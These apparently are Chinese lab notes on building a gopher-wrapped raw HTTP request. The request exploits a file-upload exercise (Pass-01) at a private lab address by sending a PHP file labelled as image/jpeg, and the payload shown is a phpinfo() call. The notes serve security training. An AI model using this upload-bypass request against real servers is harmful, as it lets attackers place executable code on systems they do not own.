 构造gopher提交数据
http://172.250.250.14/Pass-01/index.php
文件上传
POST /Pass-01/index.php HTTP/1.1
头部信息必不可少
Host: 172.250.250.14
Content-Type: multipart/form-data; boundary=----1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Length: 305
分界线
前面加两个-
------1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
根据网页源代码确定
<?php phpinfo();?>
------1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Disposition: form-data; name="submit"
上传 value
------1ebKitFormBoundaryIudzaMDs2XDrRaKS--